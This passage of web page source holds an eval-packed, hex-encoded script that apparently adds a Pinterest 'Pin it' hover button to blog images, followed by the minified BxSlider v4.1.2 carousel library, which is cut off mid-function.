1\x71\x3B\x7A\x2D\x31\x72\x3A\x20\x31\x73\x3B\x20\x31\x74\x3A\x20\x31\x75\x3B\x22\x20\x3E\x3C\x61\x20\x5A\x3D\x22\x31\x76\x3A\x2F\x2F\x31\x77\x2E\x31\x78\x2F\x31\x79\x2F\x31\x7A\x2F\x31\x41\x2F\x3F\x31\x42\x3D\x27\x2B\x58\x2B\x27\x26\x31\x43\x3D\x27\x2B\x66\x2B\x27\x26\x31\x44\x3D\x27\x2B\x56\x2B\x68\x2B\x57\x2B\x27\x22\x20\x73\x3D\x22\x31\x35\x3A\x31\x45\x3B\x31\x46\x3A\x41\x3B\x22\x20\x31\x47\x3D\x22\x31\x48\x22\x3E\x3C\x34\x20\x50\x3D\x22\x31\x49\x22\x20\x73\x3D\x22\x2D\x31\x4A\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x31\x4D\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x6F\x2D\x4B\x2D\x4A\x3A\x41\x3B\x4B\x2D\x4A\x3A\x41\x3B\x31\x4E\x3A\x31\x4F\x3B\x54\x3A\x20\x30\x3B\x31\x51\x3A\x20\x30\x3B\x31\x52\x3A\x30\x3B\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x52\x3D\x22\x31\x53\x20\x31\x38\x20\x31\x55\x22\x20\x3E\x3C\x2F\x61\x3E\x3C\x2F\x31\x34\x3E\x27\x3B\x33\x20\x6A\x3D\x61\x2E\x4F\x28\x29\x2E\x31\x58\x28\x27\x61\x27\x29\x3F\x61\x2E\x4F\x28\x29\x3A\x61\x3B\x42\x28\x21\x6A\x2E\x79\x28\x29\x2E\x31\x5A\x28\x27\x37\x2D\x70\x27\x29\x29\x7B\x6A\x2E\x32\x30\x28\x69\x29\x3B\x42\x28\x55\x20\x6C\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x22\x29\x7D\x31\x31\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x3B\x31\x32\x28\x32\x35\x29\x22\x29\x7D\x7D\x33\x20\x6B\x3D\x6A\x2E\x79\x28\x22\x2E\x37\x2D\x70\x22\x29\x3B\x6B\x2E\x74\x28\x7B\x22\x77\x22\x3A\x64\x2C\x22\x76\x22\x3A\x65\x7D\x29\x3B\x6B\x2E\x74\x28\x22\x78\x22\x2C\x22\x53\x22\x29\x3B\x6B\x2E\x4D\x28\x29\x2E\x31\x68\x28\x32\x39\x2C\x31\x2E\x30\x2C\x75\x28\x29\x7B\x24\x28\x71\x29\x2E\x32\x61\x28\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x31\x38\x28\x27\x32\x62\x27\x2C\x75\x28\x29\x7B\x42\x28\x2F\x32\x63\x20\x5B\x31\x2D\x38\x5D\x2E\x2F\x2E\x32\x64\x28\x32\x65\x2E\x32\x66\x2E\x32\x67\x28\x29\x29\x29\x7B\x33\x20\x61\x3D\x24\x28\x71\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x33\x20\x62\x3D\x24\x28\x71\x29\x2E\x4F\x28\x27\x61\x27\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x6C\x3D\x32\x68\x28\x75\x28\x29\x7B\x61\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x62\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x7D\x2C\x32\x69\x29\x7D\x31\x31\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4D\x28\x29\x2E\x31\x68\x28\x30\x2C\x30\x2E\x30\x29\x7D\x7D\x29\x7D\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x70\x69\x6E\x69\x74\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x74\x68\x69\x73\x7C\x70\x6F\x73\x74\x7C\x73\x74\x79\x6C\x65\x7C\x63\x73\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x6C\x65\x66\x74\x7C\x74\x6F\x70\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x6E\x65\x78\x74\x7C\x7C\x6E\x6F\x6E\x65\x7C\x69\x66\x7C\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64\x7C\x63\x61\x73\x65\x7C\x62\x72\x65\x61\x6B\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x74\x72\x75\x65\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x68\x69\x64\x64\x65\x6E\x7C\x73\x68\x61\x64\x6F\x77\x7C\x62\x6F\x78\x7C\x61\x74\x74\x72\x7C\x73\x74\x6F\x70\x7C\x62\x6F\x64\x79\x7C\x70\x61\x72\x65\x6E\x74\x7C\x63\x6C\x61\x73\x73\x7C\x66\x69\x6E\x64\x7C\x74\x69\x74\x6C\x65\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x74\x79\x70\x65\x6F\x66\x7C\x62\x73\x5F\x70\x69\x6E\x50\x72\x65\x66\x69\x78\x7C\x62\x73\x5F\x70\x69\x6E\x53\x75\x66\x66\x69\x78\x7C\x70\x69\x6E\x69\x74\x55\x52\x4C\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x68\x72\x65\x66\x7C\x73\x72\x63\x7C\x65\x6C\x73\x65\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x67\x69\x7C\x64\x69\x76\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6F\x6E\x7C\x6E\x6F\x70\x69\x6E\x7C\x69\x6D\x61\x67\x65\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x6F\x76\x65\x72\x43\x68\x65\x63\x6B\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x55\x52\x4C\x7C\x66\x61\x64\x65\x54\x6F\x7C\x62\x6F\x74\x74\x6F\x6D\x72\x69\x67\x68\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x6C\x65\x66\x74\x7C\x6A\x51\x75\x65\x72\x79\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x70\x72\x6F\x70\x7C\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x68\x65\x6E\x74\x72\x79\x7C\x61\x62\x73\x6F\x6C\x75\x74\x65\x7C\x69\x6E\x64\x65\x78\x7C\x39\x39\x39\x39\x7C\x63\x75\x72\x73\x6F\x72\x7C\x70\x6F\x69\x6E\x74\x65\x72\x7C\x68\x74\x74\x70\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x63\x6F\x6D\x7C\x70\x69\x6E\x7C\x63\x72\x65\x61\x74\x65\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x75\x72\x6C\x7C\x6D\x65\x64\x69\x61\x7C\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x63\x6B\x7C\x6F\x75\x74\x6C\x69\x6E\x65\x7C\x74\x61\x72\x67\x65\x74\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x70\x69\x6E\x69\x6D\x67\x7C\x6D\x6F\x7A\x7C\x73\x77\x69\x74\x63\x68\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x50\x6F\x73\x7C\x77\x65\x62\x6B\x69\x74\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x7C\x68\x65\x61\x64\x65\x72\x7C\x70\x61\x64\x64\x69\x6E\x67\x7C\x62\x6F\x72\x64\x65\x72\x7C\x50\x69\x6E\x7C\x72\x65\x61\x64\x79\x7C\x50\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x74\x65\x78\x74\x7C\x63\x65\x6E\x74\x65\x72\x7C\x69\x73\x7C\x61\x70\x70\x65\x6E\x64\x7C\x68\x61\x73\x43\x6C\x61\x73\x73\x7C\x61\x66\x74\x65\x72\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x6C\x6F\x61\x64\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x62\x73\x42\x75\x74\x74\x6F\x6E\x48\x6F\x76\x65\x72\x7C\x74\x6F\x70\x72\x69\x67\x68\x74\x7C\x6E\x6F\x74\x7C\x74\x6F\x70\x6C\x65\x66\x74\x7C\x33\x30\x30\x7C\x73\x68\x6F\x77\x7C\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x7C\x6D\x73\x69\x65\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x33\x30\x30\x30","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x766cx1,_0x766cx2,_0x766cx3,_0x766cx4,_0x766cx5,_0x766cx6){_0x766cx5=function(_0x766cx3){return (_0x766cx3<_0x766cx2?_0x5419[4]:_0x766cx5(parseInt(_0x766cx3/_0x766cx2)))+((_0x766cx3=_0x766cx3%_0x766cx2)>35?String[_0x5419[5]](_0x766cx3+29):_0x766cx3.toString(36))};if(!_0x5419[4][_0x5419[6]](/^/,String)){while(_0x766cx3--){_0x766cx6[_0x766cx5(_0x766cx3)]=_0x766cx4[_0x766cx3]||_0x766cx5(_0x766cx3)};_0x766cx4=[function(_0x766cx5){return _0x766cx6[_0x766cx5]}];_0x766cx5=function(){return _0x5419[7]};_0x766cx3=1;};while(_0x766cx3--){if(_0x766cx4[_0x766cx3]){_0x766cx1=_0x766cx1[_0x5419[6]]( new RegExp(_0x5419[8]+_0x766cx5(_0x766cx3)+_0x5419[8],_0x5419[9]),_0x766cx4[_0x766cx3])}};return _0x766cx1;}(_0x5419[0],62,143,_0x5419[3][_0x5419[2]](_0x5419[1]),0,{}));

//]]>
</script>
<script type="text/javascript">//<![CDATA[
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * https://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - https://stevenwanderski.com - https://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - https://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var 